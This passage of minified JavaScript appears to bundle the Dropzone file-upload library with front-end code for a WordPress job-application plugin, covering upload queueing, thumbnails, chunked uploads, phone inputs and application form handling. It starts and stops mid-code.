d()}},{key:\"accept\",value:function(e,t){this.options.maxFilesize&&e.size>1048576*this.options.maxFilesize?t(this.options.dictFileTooBig.replace(\"{{filesize}}\",Math.round(e.size/1024/10.24)/100).replace(\"{{maxFilesize}}\",this.options.maxFilesize)):w.isValidFile(e,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(t(this.options.dictMaxFilesExceeded.replace(\"{{maxFiles}}\",this.options.maxFiles)),this.emit(\"maxfilesexceeded\",e)):this.options.accept.call(this,e,t):t(this.options.dictInvalidFileType)}},{key:\"addFile\",value:function(t){var i=this;t.upload={uuid:w.uuidv4(),progress:0,total:t.size,bytesSent:0,filename:this._renameFile(t)},this.files.push(t),t.status=w.ADDED,this.emit(\"addedfile\",t),this._enqueueThumbnail(t),this.accept(t,function(e){e?(t.accepted=!1,i._errorProcessing([t],e)):(t.accepted=!0,i.options.autoQueue&&i.enqueueFile(t)),i._updateMaxFilesReachedClass()})}},{key:\"enqueueFiles\",value:function(e){var t=!0,i=!1,r=void 0;try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;this.enqueueFile(o)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}return null}},{key:\"enqueueFile\",value:function(e){if(e.status!==w.ADDED||!0!==e.accepted)throw new Error(\"This file can't be queued because it has already been processed or was rejected.\");var t=this;if(e.status=w.QUEUED,this.options.autoProcessQueue)return setTimeout(function(){return t.processQueue()},0)}},{key:\"_enqueueThumbnail\",value:function(e){var t;if(this.options.createImageThumbnails&&e.type.match(/image.*/)&&e.size<=1048576*this.options.maxThumbnailFilesize)return(t=this)._thumbnailQueue.push(e),setTimeout(function(){return t._processThumbnailQueue()},0)}},{key:\"_processThumbnailQueue\",value:function(){var t,i=this;if(!this._processingThumbnail&&0!==this._thumbnailQueue.length)return this._processingThumbnail=!0,t=this._thumbnailQueue.shift(),this.createThumbnail(t,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,!0,function(e){return i.emit(\"thumbnail\",t,e),i._processingThumbnail=!1,i._processThumbnailQueue()})}},{key:\"removeFile\",value:function(e){if(e.status===w.UPLOADING&&this.cancelUpload(e),this.files=p(this.files,e),this.emit(\"removedfile\",e),0===this.files.length)return this.emit(\"reset\")}},{key:\"removeAllFiles\",value:function(e){null==e&&(e=!1);var t=!0,i=!1,r=void 0;try{for(var n,a=this.files.slice()[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;o.status===w.UPLOADING&&!e||this.removeFile(o)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}return null}},{key:\"resizeImage\",value:function(r,e,t,i,n){var a=this;return this.createThumbnail(r,e,t,i,!0,function(e,t){var i;return null==t?n(r):(null==(i=a.options.resizeMimeType)&&(i=r.type),t=t.toDataURL(i,a.options.resizeQuality),\"image/jpeg\"!==i&&\"image/jpg\"!==i||(t=f.restore(r.dataURL,t)),n(w.dataURItoBlob(t)))})}},{key:\"createThumbnail\",value:function(e,t,i,r,n,a){var o=this,l=new FileReader;l.onload=function(){e.dataURL=l.result,\"image/svg+xml\"!==e.type?o.createThumbnailFromUrl(e,t,i,r,n,a):null!=a&&a(l.result)},l.readAsDataURL(e)}},{key:\"displayExistingFile\",value:function(t,e,i,r,n){var a,n=void 0===n||n;this.emit(\"addedfile\",t),this.emit(\"complete\",t),n?(a=this,t.dataURL=e,this.createThumbnailFromUrl(t,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,this.options.fixOrientation,function(e){a.emit(\"thumbnail\",t,e),i&&i()},r)):(this.emit(\"thumbnail\",t,e),i&&i())}},{key:\"createThumbnailFromUrl\",value:function(a,o,l,s,t,u,e){var i=this,d=document.createElement(\"img\");return e&&(d.crossOrigin=e),t=\"from-image\"!=getComputedStyle(document.body).imageOrientation&&t,d.onload=function(){var n=i,e=function(e){return e(1)};return(e=\"undefined\"!=typeof EXIF&&null!==EXIF&&t?function(e){return EXIF.getData(d,function(){return e(EXIF.getTag(this,\"Orientation\"))})}:e)(function(e){a.width=d.width,a.height=d.height;var t=n.options.resize.call(n,a,o,l,s),i=document.createElement(\"canvas\"),r=i.getContext(\"2d\");switch(i.width=t.trgWidth,i.height=t.trgHeight,4<e&&(i.width=t.trgHeight,i.height=t.trgWidth),e){case 2:r.translate(i.width,0),r.scale(-1,1);break;case 3:r.translate(i.width,i.height),r.rotate(Math.PI);break;case 4:r.translate(0,i.height),r.scale(1,-1);break;case 5:r.rotate(.5*Math.PI),r.scale(1,-1);break;case 6:r.rotate(.5*Math.PI),r.translate(0,-i.width);break;case 7:r.rotate(.5*Math.PI),r.translate(i.height,-i.width),r.scale(-1,1);break;case 8:r.rotate(-.5*Math.PI),r.translate(-i.height,0)}m(r,d,null!=t.srcX?t.srcX:0,null!=t.srcY?t.srcY:0,t.srcWidth,t.srcHeight,null!=t.trgX?t.trgX:0,null!=t.trgY?t.trgY:0,t.trgWidth,t.trgHeight);e=i.toDataURL(\"image/png\");if(null!=u)return u(e,i)})},null!=u&&(d.onerror=u),d.src=a.dataURL}},{key:\"processQueue\",value:function(){var e=this.options.parallelUploads,t=this.getUploadingFiles().length,i=t;if(!(e<=t)){var r=this.getQueuedFiles();if(0<r.length){if(this.options.uploadMultiple)return this.processFiles(r.slice(0,e-t));for(;i<e;){if(!r.length)return;this.processFile(r.shift()),i++}}}}},{key:\"processFile\",value:function(e){return this.processFiles([e])}},{key:\"processFiles\",value:function(e){var t=!0,i=!1,r=void 0;try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;o.processing=!0,o.status=w.UPLOADING,this.emit(\"processing\",o)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}return this.options.uploadMultiple&&this.emit(\"processingmultiple\",e),this.uploadFiles(e)}},{key:\"_getFilesWithXhr\",value:function(t){return this.files.filter(function(e){return e.xhr===t}).map(function(e){return e})}},{key:\"cancelUpload\",value:function(e){if(e.status===w.UPLOADING){var t=this._getFilesWithXhr(e.xhr),i=!0,r=!1,n=void 0;try{for(var a,o=t[Symbol.iterator]();!(i=(a=o.next()).done);i=!0)(d=a.value).status=w.CANCELED}catch(e){r=!0,n=e}finally{try{i||null==o.return||o.return()}finally{if(r)throw n}}void 0!==e.xhr&&e.xhr.abort();var l=!0,r=!1,n=void 0;try{for(var s,u=t[Symbol.iterator]();!(l=(s=u.next()).done);l=!0){var d=s.value;this.emit(\"canceled\",d)}}catch(e){r=!0,n=e}finally{try{l||null==u.return||u.return()}finally{if(r)throw n}}this.options.uploadMultiple&&this.emit(\"canceledmultiple\",t)}else e.status!==w.ADDED&&e.status!==w.QUEUED||(e.status=w.CANCELED,this.emit(\"canceled\",e),this.options.uploadMultiple&&this.emit(\"canceledmultiple\",[e]));if(this.options.autoProcessQueue)return this.processQueue()}},{key:\"resolveOption\",value:function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),r=1;r<t;r++)i[r-1]=arguments[r];return\"function\"==typeof e?e.apply(this,i):e}},{key:\"uploadFile\",value:function(e){return this.uploadFiles([e])}},{key:\"uploadFiles\",value:function(s){var u=this;this._transformFiles(s,function(e){if(u.options.chunking&&(n=e[0],s[0].upload.chunked=u.options.chunking&&(u.options.forceChunking||n.size>u.options.chunkSize),s[0].upload.totalChunkCount=Math.ceil(n.size/u.options.chunkSize)),s[0].upload.chunked){var r=u,a=u,o=s[0],n=e[0],l=(o.upload.chunks=[],function(){for(var e,t,i=0;void 0!==o.upload.chunks[i];)i++;i>=o.upload.totalChunkCount||(t=i*r.options.chunkSize,e=Math.min(t+r.options.chunkSize,n.size),t={name:r._getParamName(0),data:n.webkitSlice?n.webkitSlice(t,e):n.slice(t,e),filename:o.upload.filename,chunkIndex:i},o.upload.chunks[i]={file:o,index:i,dataBlock:t,status:w.UPLOADING,progress:0,retries:0},r._uploadData(s,[t]))});if(o.upload.finishedChunkUpload=function(e,t){var i=a,r=!0;e.status=w.SUCCESS,e.dataBlock=null,e.response=e.xhr.responseText,e.responseHeaders=e.xhr.getAllResponseHeaders(),e.xhr=null;for(var n=0;n<o.upload.totalChunkCount;n++){if(void 0===o.upload.chunks[n])return l();o.upload.chunks[n].status!==w.SUCCESS&&(r=!1)}r&&a.options.chunksUploaded(o,function(){i._finished(s,t,null)})},u.options.parallelChunkUploads)for(var t=0;t<o.upload.totalChunkCount;t++)l();else l()}else{for(var i=[],t=0;t<s.length;t++)i[t]={name:u._getParamName(t),data:e[t],filename:s[t].upload.filename};u._uploadData(s,i)}})}},{key:\"_getChunk\",value:function(e,t){for(var i=0;i<e.upload.totalChunkCount;i++)if(void 0!==e.upload.chunks[i]&&e.upload.chunks[i].xhr===t)return e.upload.chunks[i]}},{key:\"_uploadData\",value:function(t,e){var i=this,r=this,n=this,a=this,o=new XMLHttpRequest,l=!0,s=!1,u=void 0;try{for(var d=t[Symbol.iterator]();!(l=(F=d.next()).done);l=!0)(v=F.value).xhr=o}catch(e){s=!0,u=e}finally{try{l||null==d.return||d.return()}finally{if(s)throw u}}t[0].upload.chunked&&(t[0].upload.chunks[e[0].chunkIndex].xhr=o);var c,p=this.resolveOption(this.options.method,t,e),m=this.resolveOption(this.options.url,t,e),f=(o.open(p,m,!0),this.resolveOption(this.options.timeout,t)&&(o.timeout=this.resolveOption(this.options.timeout,t)),o.withCredentials=!!this.options.withCredentials,o.onload=function(e){i._finishedUploading(t,o,e)},o.ontimeout=function(){r._handleUploadError(t,o,\"Request timedout after \".concat(r.options.timeout/1e3,\" seconds\"))},o.onerror=function(){n._handleUploadError(t,o)},(null!=o.upload?o.upload:o).onprogress=function(e){return a._updateFilesUploadProgress(t,o,e)},this.options.defaultHeaders?{Accept:\"application/json\",\"Cache-Control\":\"no-cache\",\"X-Requested-With\":\"XMLHttpRequest\"}:{});for(c in this.options.binaryBody&&(f[\"Content-Type\"]=t[0].type),this.options.headers&&j(E)(f,this.options.headers),f){var h=f[c];h&&o.setRequestHeader(c,h)}if(this.options.binaryBody){s=!(l=!0),u=void 0;try{for(d=t[Symbol.iterator]();!(l=(F=d.next()).done);l=!0){var v=F.value;this.emit(\"sending\",v,o)}}catch(e){s=!0,u=e}finally{try{l||null==d.return||d.return()}finally{if(s)throw u}}this.options.uploadMultiple&&this.emit(\"sendingmultiple\",t,o),this.submitRequest(o,null,t)}else{var b=new FormData;if(this.options.params){var y,g=this.options.params;for(y in g=\"function\"==typeof g?g.call(this,t,o,t[0].upload.chunked?this._getChunk(t[0],o):null):g){var w=g[y];if(Array.isArray(w))for(var k=0;k<w.length;k++)b.append(y,w[k]);else b.append(y,w)}}s=!(l=!0),u=void 0;try{for(var F,d=t[Symbol.iterator]();!(l=(F=d.next()).done);l=!0)v=F.value,this.emit(\"sending\",v,o,b)}catch(e){s=!0,u=e}finally{try{l||null==d.return||d.return()}finally{if(s)throw u}}for(this.options.uploadMultiple&&this.emit(\"sendingmultiple\",t,o,b),this._addFormElementData(b),k=0;k<e.length;k++){var x=e[k];b.append(x.name,x.data,x.filename)}this.submitRequest(o,b,t)}}},{key:\"_transformFiles\",value:function(i,r){for(var e=this,n=[],a=0,t=0;t<i.length;t++)(t=>{e.options.transformFile.call(e,i[t],function(e){n[t]=e,++a===i.length&&r(n)})})(t)}},{key:\"_addFormElementData\",value:function(e){var t=!0,i=!1,r=void 0;if(\"FORM\"===this.element.tagName)try{for(var n=this.element.querySelectorAll(\"input, textarea, select, button\")[Symbol.iterator]();!(t=(s=n.next()).done);t=!0){var a=s.value,o=a.getAttribute(\"name\"),l=(l=a.getAttribute(\"type\"))&&l.toLowerCase();if(null!=o)if(\"SELECT\"===a.tagName&&a.hasAttribute(\"multiple\")){i=!(t=!0),r=void 0;try{for(var s,n=a.options[Symbol.iterator]();!(t=(s=n.next()).done);t=!0){var u=s.value;u.selected&&e.append(o,u.value)}}catch(e){i=!0,r=e}finally{try{t||null==n.return||n.return()}finally{if(i)throw r}}}else(!l||\"checkbox\"!==l&&\"radio\"!==l||a.checked)&&e.append(o,a.value)}}catch(e){i=!0,r=e}finally{try{t||null==n.return||n.return()}finally{if(i)throw r}}}},{key:\"_updateFilesUploadProgress\",value:function(e,t,i){var r=!0,n=!1,a=void 0;if(e[0].upload.chunked){s=e[0],t=this._getChunk(s,t);i?(t.progress=100*i.loaded/i.total,t.total=i.total,t.bytesSent=i.loaded):(t.progress=100,t.bytesSent=t.total),s.upload.progress=0,s.upload.total=0;for(var o=s.upload.bytesSent=0;o<s.upload.totalChunkCount;o++)s.upload.chunks[o]&&void 0!==s.upload.chunks[o].progress&&(s.upload.progress+=s.upload.chunks[o].progress,s.upload.total+=s.upload.chunks[o].total,s.upload.bytesSent+=s.upload.chunks[o].bytesSent);s.upload.progress=s.upload.progress/s.upload.totalChunkCount,this.emit(\"uploadprogress\",s,s.upload.progress,s.upload.bytesSent)}else try{for(var l,s,u=e[Symbol.iterator]();!(r=(l=u.next()).done);r=!0)(s=l.value).upload.total&&s.upload.bytesSent&&s.upload.bytesSent==s.upload.total||(i?(s.upload.progress=100*i.loaded/i.total,s.upload.total=i.total,s.upload.bytesSent=i.loaded):(s.upload.progress=100,s.upload.bytesSent=s.upload.total),this.emit(\"uploadprogress\",s,s.upload.progress,s.upload.bytesSent))}catch(e){n=!0,a=e}finally{try{r||null==u.return||u.return()}finally{if(n)throw a}}}},{key:\"_finishedUploading\",value:function(e,t,i){var r;if(e[0].status!==w.CANCELED&&4===t.readyState){if(\"arraybuffer\"!==t.responseType&&\"blob\"!==t.responseType&&(r=t.responseText,t.getResponseHeader(\"content-type\"))&&~t.getResponseHeader(\"content-type\").indexOf(\"application/json\"))try{r=JSON.parse(r)}catch(e){i=e,r=\"Invalid JSON response from server.\"}this._updateFilesUploadProgress(e,t),200<=t.status&&t.status<300?e[0].upload.chunked?e[0].upload.finishedChunkUpload(this._getChunk(e[0],t),r):this._finished(e,r,i):this._handleUploadError(e,t,r)}}},{key:\"_handleUploadError\",value:function(e,t,i){if(e[0].status!==w.CANCELED){if(e[0].upload.chunked&&this.options.retryChunks){var r=this._getChunk(e[0],t);if(r.retries++<this.options.retryChunksLimit)return void this._uploadData(e,[r.dataBlock])}this._errorProcessing(e,i||this.options.dictResponseError.replace(\"{{statusCode}}\",t.status),t)}}},{key:\"submitRequest\",value:function(e,t,i){var r;1==e.readyState&&(this.options.binaryBody?i[0].upload.chunked?(r=this._getChunk(i[0],e),e.send(r.dataBlock.data)):e.send(i[0]):e.send(t))}},{key:\"_finished\",value:function(e,t,i){var r=!0,n=!1,a=void 0;try{for(var o,l=e[Symbol.iterator]();!(r=(o=l.next()).done);r=!0){var s=o.value;s.status=w.SUCCESS,this.emit(\"success\",s,t,i),this.emit(\"complete\",s)}}catch(e){n=!0,a=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw a}}if(this.options.uploadMultiple&&(this.emit(\"successmultiple\",e,t,i),this.emit(\"completemultiple\",e)),this.options.autoProcessQueue)return this.processQueue()}},{key:\"_errorProcessing\",value:function(e,t,i){var r=!0,n=!1,a=void 0;try{for(var o,l=e[Symbol.iterator]();!(r=(o=l.next()).done);r=!0){var s=o.value;s.status=w.ERROR,this.emit(\"error\",s,t,i),this.emit(\"complete\",s)}}catch(e){n=!0,a=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw a}}if(this.options.uploadMultiple&&(this.emit(\"errormultiple\",e,t,i),this.emit(\"completemultiple\",e)),this.options.autoProcessQueue)return this.processQueue()}}],[{key:\"initClass\",value:function(){this.prototype.Emitter=u,this.prototype.events=[\"drop\",\"dragstart\",\"dragend\",\"dragenter\",\"dragover\",\"dragleave\",\"addedfile\",\"addedfiles\",\"removedfile\",\"thumbnail\",\"error\",\"errormultiple\",\"processing\",\"processingmultiple\",\"uploadprogress\",\"totaluploadprogress\",\"sending\",\"sendingmultiple\",\"success\",\"successmultiple\",\"canceled\",\"canceledmultiple\",\"complete\",\"completemultiple\",\"reset\",\"maxfilesexceeded\",\"maxfilesreached\",\"queuecomplete\"],this.prototype._thumbnailQueue=[],this.prototype._processingThumbnail=!1}},{key:\"uuidv4\",value:function(){return\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return(\"x\"===e?t:3&t|8).toString(16)})}}]),w})(),p=(h.initClass(),h.options={},h.optionsForElement=function(e){return e.getAttribute(\"id\")?h.options[t(e.getAttribute(\"id\"))]:void 0},h.instances=[],h.forElement=function(e){if(null==(null!=(e=\"string\"==typeof e?document.querySelector(e):e)?e.dropzone:void 0))throw new Error(\"No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.\");return e.dropzone},h.discover=function(){document.querySelectorAll?s=document.querySelectorAll(\".dropzone\"):(s=[],(i=function(e){var t=[],i=!0,r=!1,n=void 0;try{for(var a,o=e[Symbol.iterator]();!(i=(a=o.next()).done);i=!0){var l=a.value;/(^| )dropzone($| )/.test(l.className)?t.push(s.push(l)):t.push(void 0)}}catch(e){r=!0,n=e}finally{try{i||null==o.return||o.return()}finally{if(r)throw n}}return t})(document.getElementsByTagName(\"div\")),i(document.getElementsByTagName(\"form\")));var s,e=[],t=!0,i=!1,r=void 0;try{for(var n,a=s[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;!1!==h.optionsForElement(o)?e.push(new h(o)):e.push(void 0)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}return e},h.blockedBrowsers=[/opera.*(Macintosh|Windows Phone).*version\\/12/i],h.isBrowserSupported=function(){var e=!0;if(window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if(\"classList\"in document.createElement(\"a\")){void 0!==h.blacklistedBrowsers&&(h.blockedBrowsers=h.blacklistedBrowsers);var t=!0,i=!1,r=void 0;try{for(var n,a=h.blockedBrowsers[Symbol.iterator]();!(t=(n=a.next()).done);t=!0)n.value.test(navigator.userAgent)&&(e=!1)}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}}else e=!1;else e=!1;return e},h.dataURItoBlob=function(e){for(var t=atob(e.split(\",\")[1]),e=e.split(\",\")[0].split(\":\")[1].split(\";\")[0],i=new ArrayBuffer(t.length),r=new Uint8Array(i),n=0,a=t.length,o=0<=a;o?n<=a:a<=n;o?n++:n--)r[n]=t.charCodeAt(n);return new Blob([i],{type:e})},function(e,t){return e.filter(function(e){return e!==t}).map(function(e){return e})}),t=function(e){return e.replace(/[\\-_](\\w)/g,function(e){return e.charAt(1).toUpperCase()})},m=(h.createElement=function(e){var t=document.createElement(\"div\");return t.innerHTML=e,t.childNodes[0]},h.elementInside=function(e,t){if(e===t)return!0;for(;e=e.parentNode;)if(e===t)return!0;return!1},h.getElement=function(e,t){var i;if(\"string\"==typeof e?i=document.querySelector(e):null!=e.nodeType&&(i=e),null==i)throw new Error(\"Invalid `\".concat(t,\"` option provided. Please provide a CSS selector or a plain HTML element.\"));return i},h.getElements=function(e,t){var i,r;if(e instanceof Array){r=[];try{var n=!0,a=!1,o=void 0;try{for(var l=e[Symbol.iterator]();!(n=(s=l.next()).done);n=!0)i=s.value,r.push(this.getElement(i,t))}catch(e){a=!0,o=e}finally{try{n||null==l.return||l.return()}finally{if(a)throw o}}}catch(e){r=null}}else if(\"string\"==typeof e){r=[],a=!(n=!0),o=void 0;try{for(var s,l=document.querySelectorAll(e)[Symbol.iterator]();!(n=(s=l.next()).done);n=!0)i=s.value,r.push(i)}catch(e){a=!0,o=e}finally{try{n||null==l.return||l.return()}finally{if(a)throw o}}}else null!=e.nodeType&&(r=[e]);if(null!=r&&r.length)return r;throw new Error(\"Invalid `\".concat(t,\"` option provided. Please provide a CSS selector, a plain HTML element or a list of those.\"))},h.confirm=function(e,t,i){return window.confirm(e)?t():null!=i?i():void 0},h.isValidFile=function(e,t){if(!t)return!0;t=t.split(\",\");var i=e.type,r=i.replace(/\\/.*$/,\"\"),n=!0,a=!1,o=void 0;try{for(var l,s=t[Symbol.iterator]();!(n=(l=s.next()).done);n=!0){var u=l.value;if(\".\"===(u=u.trim()).charAt(0)){if(-1!==e.name.toLowerCase().indexOf(u.toLowerCase(),e.name.length-u.length))return!0}else if(/\\/\\*$/.test(u)){if(r===u.replace(/\\/.*$/,\"\"))return!0}else if(i===u)return!0}}catch(e){a=!0,o=e}finally{try{n||null==s.return||s.return()}finally{if(a)throw o}}return!1},\"undefined\"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(e){return this.each(function(){return new h(this,e)})}),h.ADDED=\"added\",h.QUEUED=\"queued\",h.ACCEPTED=h.QUEUED,h.UPLOADING=\"uploading\",h.PROCESSING=h.UPLOADING,h.CANCELED=\"canceled\",h.ERROR=\"error\",h.SUCCESS=\"success\",function(e,t,i,r,n,a,o,l,s,u){var d=(e=>{e.naturalWidth;var t=e.naturalHeight,i=document.createElement(\"canvas\");i.width=1,i.height=t,(i=i.getContext(\"2d\")).drawImage(e,0,0);for(var r=i.getImageData(1,0,1,t).data,n=0,a=t,o=t;n<o;)0===r[4*(o-1)+3]?a=o:n=o,o=a+n>>1;return 0==(e=o/t)?1:e})(t);return e.drawImage(t,i,r,n,a,o,l,s,u/d)}),f=(i(v,null,[{key:\"initClass\",value:function(){this.KEY_STR=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\"}},{key:\"encode64\",value:function(e){for(var t,i,r,n,a=\"\",o=void 0,l=\"\",s=0;r=(t=e[s++])>>2,n=(3&t)<<4|(t=e[s++])>>4,o=(15&t)<<2|(i=e[s++])>>6,l=63&i,isNaN(t)?o=l=64:isNaN(i)&&(l=64),a=a+this.KEY_STR.charAt(r)+this.KEY_STR.charAt(n)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(l),o=l=\"\",s<e.length;);return a}},{key:\"restore\",value:function(e,t){return e.match(\"data:image/jpeg;base64,\")?(e=this.decode64(e.replace(\"data:image/jpeg;base64,\",\"\")),e=this.slice2Segments(e),e=this.exifManipulation(t,e),\"data:image/jpeg;base64,\".concat(this.encode64(e))):t}},{key:\"exifManipulation\",value:function(e,t){t=this.getExifArray(t),e=this.insertExif(e,t);return new Uint8Array(e)}},{key:\"getExifArray\",value:function(e){for(var t,i=0;i<e.length;){if(255===(t=e[i])[0]&225===t[1])return t;i++}return[]}},{key:\"insertExif\",value:function(e,t){var e=e.replace(\"data:image/jpeg;base64,\",\"\"),e=this.decode64(e),i=e.indexOf(255,3),r=e.slice(0,i),e=e.slice(i);return r.concat(t).concat(e)}},{key:\"slice2Segments\",value:function(e){for(var t,i,r=0,n=[];!(255===e[r]&218===e[r+1]);)if(255===e[r]&216===e[r+1]?r+=2:(t=r+(256*e[r+2]+e[r+3])+2,i=e.slice(r,t),n.push(i),r=t),e.length<r)break;return n}},{key:\"decode64\",value:function(e){var t,i,r,n,a,o=0,l=[];for(/[^A-Za-z0-9\\+\\/\\=]/g.exec(e),e=e.replace(/[^A-Za-z0-9\\+\\/\\=]/g,\"\");t=this.KEY_STR.indexOf(e.charAt(o++))<<2|(n=this.KEY_STR.indexOf(e.charAt(o++)))>>4,i=(15&n)<<4|(n=this.KEY_STR.indexOf(e.charAt(o++)))>>2,r=(3&n)<<6|(a=this.KEY_STR.indexOf(e.charAt(o++))),l.push(t),64!==n&&l.push(i),64!==a&&l.push(r),o<e.length;);return l}}]),v);function v(){n(this,v)}f.initClass(),window.Dropzone=h})(),\"undefined\"!=typeof Dropzone&&(Dropzone.autoDiscover=!1),jQuery(function(v){var e,t,i,b,y=window.awsmProJobs=window.awsmProJobs||{},g=(y.validateForm=function(e,t){t=v.extend({},{errorElement:\"div\",errorClass:\"awsm-job-form-error\",errorPlacement:function(e,t){e.appendTo(t.parents(\".awsm-job-form-group\"))}},t=void 0!==t?t:{});return e.validate(t)},{\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",'\"':\"&quot;\",\"'\":\"&#39;\",\"/\":\"&#x2F;\",\"`\":\"&#x60;\",\"=\":\"&#x3D;\"});function w(e){\"selectric\"in awsmJobsPublic.vendors&&awsmJobsPublic.vendors.selectric&&e.selectric({onInit:function(e,t){var i=e.id;t&&t.elements&&t.elements.input&&(t=v(t.elements.input),v(e).attr(\"id\",\"selectric-\"+i),t.attr(\"id\",i))},arrowButtonMarkup:'<span class=\"awsm-selectric-arrow-drop\">&#x25be;</span>',customClass:{prefix:\"awsm-selectric\",camelCase:!1}})}v(\".awsm-job-form-iti-wrapper .awsm-job-form-field\").each(function(e){var t,i;e=e,t=v(this),void 0===y.iti&&(y.iti={}),i=t.parent(\".awsm-job-form-iti-wrapper\").data(\"defaultCountry\"),y.iti[e]=window.intlTelInput(t.get(0),{separateDialCode:!0,initialCountry:i,utilsScript:awsmProJobsPublic.iti.utils_url,customContainer:\"awsm-job-form-control\"})}),v(\".awsm-jobs-pro-custom-form-content\").on(\"click\",\".awsm-jobs-pro-application-form-btn\",function(e){e.preventDefault();var e=v(this),t=e.data(\"url\");void 0!==t&&0<t.length&&(void 0!==(e=e.data(\"target\"))&&0<e.length?window.open(t,e,\"noopener,noreferrer\"):window.location.href=t)}),\"datepicker\"in awsmProJobsPublic&&((e=document.createElement(\"input\")).setAttribute(\"type\",\"date\"),t=\"yyyy-mm-dd\",e.setAttribute(\"value\",t),e.value!==t&&\"custom\"!==awsmProJobsPublic.datepicker||v(\".awsm-job-form-date-group .awsm-job-form-field\").flatpickr({altInput:!0,altFormat:\"F j, Y\",dateFormat:\"Y-m-d\"})),y.dzUploadHandler=function(e,d){d=void 0!==d?d:\"body\";var c={};e.each(function(){var i=v(this),e=i.parents(\".awsm-application-form\"),r=i.parent(\".awsm-job-form-group\").find('input[type=\"hidden\"]'),n=e.find(\".awsm-application-submit-btn\"),a=e.find('input[name=\"awsm_job_id\"]').val(),o=r.attr(\"name\"),t=Number(i.data(\"maxFiles\")),l=Number(i.data(\"fileSize\")),s=awsmProJobsPublic.i18n.file_upload,l=(c[a]=c[a]||{},{url:awsmJobsPublic.ajaxurl,acceptedFiles:i.data(\"accept\"),hiddenInputContainer:d,addRemoveLinks:!0,maxFiles:t,maxFilesize:(Number(l)/1048576).toFixed(2),parallelUploads:1,dictCancelUpload:s.cancel_upload,dictUploadCanceled:s.upload_canceled,dictCancelUploadConfirmation:s.cancel_upload_confirmation,dictRemoveFile:s.remove_file,dictMaxFilesExceeded:s.max_files,dictInvalidFileType:s.invalid_file_type,dictFileTooBig:s.file_size}),u=new Dropzone(i.get(0),l);u.on(\"sending\",function(e,t,i){n.prop(\"disabled\",!0),v(e.previewElement).find(\".dz-upload\").attr(\"data-uploadtext\",s.uploading);var r=[],e=(v.each(u.files,function(e,t){t.accepted&&\"awsmJobsFileName\"in t&&r.push(t.awsmJobsFileName)}),[{name:\"action\",value:\"awsm_applicant_form_file_upload\"},{name:\"job_id\",value:a},{name:\"field_id\",value:o},{name:\"accepted_files\",value:JSON.stringify(r)}]);v.each(e,function(e,t){\"name\"in t&&\"value\"in t&&i.append(t.name,t.value)})}),u.on(\"addedfile\",function(){1<t&&1<u.files.length&&i.animate({scrollTop:i.prop(\"scrollHeight\")},1200)}),u.on(\"success\",function(e,t){n.prop(\"disabled\",!1),i.removeClass(\"awsm-form-drag-and-drop-invalid-control\"),\"data\"in t&&(e.awsmJobsFileName=t.data,c[a][o]=c[a][o]||[],c[a][o].push(t.data),r.val(JSON.stringify(c[a][o])))}),u.on(\"removedfile\",function(e){var t;\"awsmJobsFileName\"in e&&-1!==(t=c[a][o].indexOf(e.awsmJobsFileName))&&(c[a][o].splice(t,1),(t=e.awsmJobsFileName)&&\"object\"==typeof t&&(e=t.file,t=t.title,v.ajax({url:awsmJobsPublic.ajaxurl,type:\"POST\",data:{action:\"awsm_applicant_form_remove_file\",file:e,title:t},dataType:\"json\"})),r.val(JSON.stringify(c[a][o])))}),e.on(\"awsmjobs_application_submitted\",function(){u.removeAllFiles(!0)})}),0<e.length&&v(\".awsm-application-form\").on(\"submit\",function(e){e.preventDefault(),v(this).find(\".awsm-form-drag-and-drop-file-control\").each(function(){var e=v(this);1===Number(e.data(\"required\"))&&0===e.parent(\".awsm-job-form-group\").find('input[type=\"hidden\"]').val().trim().replace(/[[\\]]/g,\"\").length&&e.addClass(\"awsm-form-drag-and-drop-invalid-control\")})})},y.dzUploadHandler(v(\".awsm-form-drag-and-drop-file-control\")),\"undefined\"!=typeof awsmJobs&&\"submitApplication\"in awsmJobs&&\"function\"==typeof awsmJobs.submitApplication&&(i=awsmJobs.submitApplication,awsmJobs.submitApplication=function(t,n){(n=void 0!==n?n:{}).fields=[],0<v(\".awsm-job-form-iti-wrapper\").length&&v(\".awsm-job-form-iti-wrapper .awsm-job-form-field\").each(function(e){var t,i,r=v(this);void 0!==y.iti&&e in y.iti&&0<(t=y.iti[e].getNumber()).length&&(i=y.iti[e].getSelectedCountryData(),i=awsmProJobsPublic.iti.show_country_code?\"(\"+i.iso2.toUpperCase()+\") \":\"\",e=y.iti[e].isValidNumber()?i+t:\"-1\",n.fields.push({name:r.attr(\"name\").replace(\"iti_\",\"\"),value:e}))}),\"recaptcha\"in awsmProJobsPublic&&awsmProJobsPublic.recaptcha.site_key&&\"undefined\"!=typeof 